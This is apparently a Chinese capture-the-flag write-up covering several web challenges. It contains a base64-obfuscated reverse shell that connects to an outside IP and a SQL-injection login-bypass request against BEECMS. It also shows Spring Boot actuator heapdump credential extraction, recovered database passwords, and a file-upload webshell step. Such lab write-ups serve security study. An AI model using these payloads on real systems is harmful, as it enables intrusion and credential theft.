
Web2
Flag1
7001端口,直接用工具


Flag2
应该工具编码有问题,用base64编码反弹shell
1
| echo IyEvYmluL2Jhc2gKc2ggLWkgPiYgL2Rldi90Y3AvMTI0LjcwLjIwOS4xNzcvNzc3NyAwPiYxCg== | base64 -d | bash
|
然后上线vshell

上传fscan扫描

12开了3306,是个mysql
找与mysql有关的文件

加密的密码:

1
| {AES}ZhArsOkXPBA9AvAwRxNxpK4G0WlHlpNFBZVsu+PDlYU=
|
java8换好几个工具都报错,下了个java7才解出来

Meetsec#1024
内网穿透用vshell的隧道代理
用navicat读flag

Flag3
mysql读文件

Web3
Flag1
fscan扫一下

springboot信息泄露
访问119.45.21.241:22883/actuator/env
在最下面找到flag

Flag2
访问/actuator/heapdump下载内存文件
用visualvm打开,查到数据库密码
1
| select s from java.util.LinkedHashMap$Entry s where /spring.datasource.password/.test(s.key)
|

数据库密码为MeetSec@2nd!2022
用navicat连接,找到flag

Web5
Flag1
beemcms,直接搜nday
[代码审计] beecms 4.0 漏洞总结_bees cms漏洞-CSDN博客
先伪造登录进后台
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /admin/login.php?action=ck_login HTTP/1.1
Host: 119.45.21.241:8082
Referer: http://119.45.21.241:8082/admin/login.php
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://119.45.21.241:8082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Content-Type: application/x-www-form-urlencoded
Priority: u=0, i
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Cookie: PHPSESSID=5sbj1i45p9jvcjk806crraqci1
Content-Length: 72
user=-1'+uniselecton+selselectect+1,'admin','e10adc3949ba59abbe56e057f20f883e',0,0+%23&password=123456&code=8a8b&submit=flase&submit.x=36&submit.y=27
|

再返回网页刷新一下就进入后台了
然后文件上传


抓包改一下Content-Type: image/png就行

注意文件名

拼接路径访问即可

蚁剑连接,在根目录看flag
